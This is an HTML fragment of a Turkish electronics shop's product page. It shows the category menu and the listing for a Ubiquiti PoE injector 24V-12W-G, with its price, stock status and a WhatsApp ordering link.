 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="defaultBlock title--a-class-breadcrumb-href-ag-urunleri-kat498-html-ag-urunleri-a-raquo-a-class-breadcrumb-href-access-point-kat578-html-access-point-a-"><a class="BreadCrumb" href="/ag-urunleri-kat498.html">Ağ Ürünleri</a> &raquo; <a class="BreadCrumb" href="/access-point-kat578.html">Access Point</a></div>
<div class="defaultBlockContent content--a-class-breadcrumb-href-ag-urunleri-kat498-html-ag-urunleri-a-raquo-a-class-breadcrumb-href-access-point-kat578-html-access-point-a-">
		<script type="text/javascript">
			iMagazaUrunID = 20594;
			iMagazaUrunFiyatOrg = 22.66;
			iMagazaUrunFiyatYTL = 968.2618;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0.02;
			iMagazaFiyatCarpan = 42.73;
			iMagazaUrunKDV = 0.2;
		</script>
		
	<script>
	// Facebook Pixel yoksa no-op tanımla (fbq is not defined hatasını engeller)
	window.fbq = window.fbq || function(){ (window.fbq.q = window.fbq.q || []).push(arguments); };
	window._fbq = window._fbq || window.fbq;
</script>
<div class="product-detail-page">
		

		<!-- Ana grid -->
		<div class="detail-grid">
			<!-- Sol: Galeri -->
			<div class="detail-left">
				<div id="product-gallery" class="product-gallery" aria-live="polite">
					<div class="gallery-main" role="button" tabindex="0" aria-label="Büyük görsel - tıklayınca tam ekran açılır">
						<!-- Yükleniyor katmanı (yalnızca büyük görsel içinde) -->
						<div class="gallery-loader" role="status" aria-label="Görseller yükleniyor">
							<div class="spinner" aria-hidden="true"></div>
							<span class="loading-text">Yükleniyor...</span>
						</div>
						<img class="gallery-main-img" src="" alt="Ürün görseli" />
					</div>
					<div class="gallery-thumbs" role="list" aria-label="Ürün küçük görselleri"></div>
				</div>
				
			</div>

			<!-- Sağ: Detay Kartı -->
			<div class="detail-right">
				<div class="detail-card">
					<!-- Ürün bilgisi -->
					 <!-- Ürün bilgisi -->
<div class="product-info" id="productInfo">
<div class="product-title"><h1>UBIQUITI POE ENJEKTÖR 24V-12W-G</h1></div>
<div class="product-attrs">
	<span class="product-brand">Markası <strong></strong></span>
	<span class="product-sku">Stok Kodu <strong>NNA2UBN0010</strong></span>
<!-- Paylaşım Bloğu -->
<div class="share-inline" id="shareInline">
<button type="button" class="share-btn" id="shareOpenBtn" aria-controls="shareModal" aria-expanded="false">
	<span class="share-icon" aria-hidden="true">
		<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M15 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M6 14a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M18 22a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M13.5 6.5 8.5 8.5M8.5 11.5l6 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
		</svg>
	</span>
	<span>Bu ürünü paylaş</span>
</button>
</div>
</div>
<div class="product-category" aria-label="Kategori">
	Kategori:
	<span class="cat-path">
<a class="bread" href="/ag-urunleri-kat498.html">Ağ Ürünleri</a><i class="fa fa-angle-right"></i><a class="bread" href="/access-point-kat578.html">Access Point</a><i class="fa fa-angle-right"></i><a class="bread" href="ubiquiti-poe-enjektor-24v-12w-g-urun20594.html">UBIQUITI POE ENJEKTÖR 24V-12W-G</a>	</span>
</div>
</div>
<style>
</style>

					<!-- E-ticaret rozetleri -->
					 <!-- Rozet Listesi: Başlangıç -->
 <div class="ecom-badges" id="ecomBadges" role="list" aria-label="E-ticaret rozetleri">
  <!-- Rozet #5: Kurumsal Fatura -->
<div class="badge kft" role="listitem">
  <!-- İkon: kart/fatura simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g id="Experience_briefcase"><path d="M347,354.0043a27.9927,27.9927,0,0,1-28,28H193a28.037,28.037,0,0,1-28-28H74a62.5813,62.5813,0,0,1-35-10.64v66.64a35.013,35.013,0,0,0,35,35H438a34.9682,34.9682,0,0,0,35-35v-66.64a62.5856,62.5856,0,0,1-35,10.64Z"/><rect height="56" width="126" x="193.0325" y="297.997"/><path d="M438,137.0043H347.03l.0009-.0086V109.0265a42.0759,42.0759,0,0,0-42.0274-42.0308H207.0615a42.0765,42.0765,0,0,0-42.0307,42.0308v27.9692l.0008.0086H74a35.0126,35.0126,0,0,0-35,35v119a35.013,35.013,0,0,0,35,35h91v-28a28.0367,28.0367,0,0,1,28-28H319a27.9924,27.9924,0,0,1,28,28v28h91a34.9682,34.9682,0,0,0,35-35v-119A34.9679,34.9679,0,0,0,438,137.0043Zm-244.97,0,.0009-.0086V109.0265a14.0489,14.0489,0,0,1,14.0307-14.0308h97.9419a14.046,14.046,0,0,1,14.0274,14.0308v27.9692l.0008.0086Z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kurumsal Fatura</span>
</div>
 </div><!-- /Rozet Listesi: Bitiş -->

					

					

					<!-- Fiyat kartı -->
					 <div class="price-card" id="priceCard" data-has-market="true">
	<div class="price-header" id="priceHeader">
	</div>
	<div class="sale-price price-row emphasized" id="salePrice">
		<span class="label">Satış Fiyatı:</span>
		<span class="price">
			<span class="amount">968.26</span>
			<span class="currency">₺</span>
		</span>
	</div>
	<div class="sub-prices">
		<div class="wire-price price-row small" id="wirePrice">
			<span class="label">Havale Fiyatı <i class="horan">- %2</i></span>
			<span class="price">
				<span class="amount">949.28</span>
				<span class="currency">₺</span>
			</span>
			<img class="fire" src="secure/ismail/images/fire.gif">
		</div>
		<div class="fx-price price-row small" id="fxPrice">
			<span class="label">Döviz Karşılığı</span>
			<span class="price">
				<span class="amount">22.66</span>
				<span class="currency">$</span>
			</span>
		</div>
	</div>
<p class="kdvtext">🏷️ Ürün fiyatları K.D.V. dahil, kargo hariç olarak gösterilmektedir.</p></div>

					<!-- Stok rozeti -->
					
					<!-- Taksit kısayol -->
					
					
					
					
					
					<!-- Satın alma bloğu -->
					<div class="stock-badge stock-out" id="stockBadge" role="status" aria-live="polite">
						<span class="badge-icon" aria-hidden="true">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<circle cx="12" cy="12" r="9" stroke="currentColor" stroke-width="1.5"/>
								<path d="M12 7.5v6" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
								<circle cx="12" cy="16.5" r="1" fill="currentColor"/>
							</svg>
						</span>
						<span class="badge-text">Ürün stoklarımızda tükenmiştir.</span>
					</div>
					
					</div>

					<div class="whatsapp-block" id="whatsappBlock">
	<div class="whatsapp-text">
		<span class="whatsapp-icon" aria-hidden="true">
			<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M20 12.05c0 4.42-3.58 8-8 8-1.41 0-2.73-.36-3.88-.99L4 20l.99-4.05A7.93 7.93 0 0 1 4 12.05c0-4.42 3.58-8 8-8s8 3.58 8 8Z" stroke="currentColor" stroke-width="1.5" fill="none"/>
				<path d="M9.5 8.5c-.22 1.82.88 3.88 2.35 5.05 1.47 1.17 2.83 1.72 4.15.9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
				<path d="M14.5 14.5c.26-.36.53-.72.79-1.08.12-.16.1-.38-.06-.51-.35-.28-.71-.55-1.06-.83-.16-.12-.38-.1-.5.06l-.52.72c-.08.11-.23.14-.35.08-.56-.28-1.06-.67-1.47-1.15-.09-.11-.09-.27 0-.39l.51-.72c.12-.17.08-.4-.09-.52-.4-.29-.8-.59-1.21-.88-.16-.12-.38-.1-.5.06-.26.36-.52.72-.78 1.08-.26.36-.24.84.05 1.18 1.08 1.29 2.37 2.4 3.88 3.17.38.2.85.08 1.1-.27Z" fill="currentColor"/>
			</svg>
		</span>
		<span>WhatsApp ile anında bilgi al veya sipariş ver.</span>
	</div>
	<a class="whatsapp-btn" id="whatsappBtn" href="https://api.whatsapp.com/send?phone=905325154039&amp;text=Merhabalar. UBIQUITI POE ENJEKTÖR 24V-12W-G hakkında bilgi almak istiyorum. https://www.citybilisim.com/ubiquiti-poe-enjektor-24v-12w-g" target="_blank" aria-label="WhatsApp ile Sipariş">
		<span class="wa-logo" aria-hidden="true"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path d="M0 0h24v24H0z" fill="none"/><path d="M2.004 22l1.352-4.968A9.954 9.954 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.954 9.954 0 0 1-5.03-1.355L2.004 22zM8.391 7.308a.961.961 0 0 0-.371.1 1.293 1.293 0 0 0-.294.228c-.12.113-.188.211-.261.306A2.729 2.729 0 0 0 6.9 9.62c.002.49.13.967.33 1.413.409.902 1.082 1.857 1.971 2.742.214.213.423.427.648.626a9.448 9.448 0 0 0 3.84 2.046l.569.087c.185.01.37-.004.556-.013a1.99 1.99 0 0 0 .833-.231c.166-.088.244-.132.383-.22 0 0 .043-.028.125-.09.135-.1.218-.171.33-.288.083-.086.155-.187.21-.302.078-.163.156-.474.188-.733.024-.198.017-.306.014-.373-.004-.107-.093-.218-.19-.265l-.582-.261s-.87-.379-1.401-.621a.498.498 0 0 0-.177-.041.482.482 0 0 0-.378.127v-.002c-.005 0-.072.057-.795.933a.35.35 0 0 1-.368.13 1.416 1.416 0 0 1-.191-.066c-.124-.052-.167-.072-.252-.109l-.005-.002a6.01 6.01 0 0 1-1.57-1c-.126-.11-.243-.23-.363-.346a6.296 6.296 0 0 1-1.02-1.268l-.059-.095a.923.923 0 0 1-.102-.205c-.038-.147.061-.265.061-.265s.243-.266.356-.41a4.38 4.38 0 0 0 .263-.373c.118-.19.155-.385.093-.536-.28-.684-.57-1.365-.868-2.041-.059-.134-.234-.23-.393-.249-.054-.006-.108-.012-.162-.016a3.385 3.385 0 0 0-.403.004z" fill-rule="nonzero"/></g></svg></span>
		<span>WhatsApp ile Sipariş</span>
	</a>
</div>

					
					<!-- Pazaryeri bloğu -->
					<div class="pazaryeri">
					
					</div>
					
					<div class="cart-feedback" id="cartFeedback" aria-live="polite" aria-atomic="true"></div>
